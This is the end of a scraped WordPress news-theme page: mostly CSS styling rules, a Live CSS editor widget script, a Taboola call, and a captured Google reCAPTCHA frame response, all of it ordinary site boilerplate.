    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976705cf0849"></textarea>
						<div id="td_live_css_uid_1_6976705cf0849" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976705cf0849');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976705cf0849");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RQCHSOUqv2Jys5MaSVBT4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369699038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>